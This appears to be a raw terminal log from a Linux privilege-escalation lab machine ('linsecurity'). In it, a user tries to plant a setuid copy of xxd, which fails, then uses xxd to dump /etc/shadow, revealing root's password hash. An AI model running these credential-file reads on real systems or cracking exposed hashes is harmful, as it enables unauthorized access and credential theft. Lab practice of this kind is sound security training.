 bob@linsecurity:/home/susan$ su susan
Password:
susan@linsecurity:~$ sudo sh -c 'cp $(which xxd) .; chmod +s ./xxd'
[sudo] password for susan:
susan is not in the sudoers file.  This incident will be reported.
susan@linsecurity:~$ LFILE=/etc/shadow
susan@linsecurity:~$ ./xxd "$LFILE" | xxd -r
rbash: ./xxd: restricted: cannot specify `/' in command names
susan@linsecurity:~$ xxd "$LFILE" | xxd -r
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::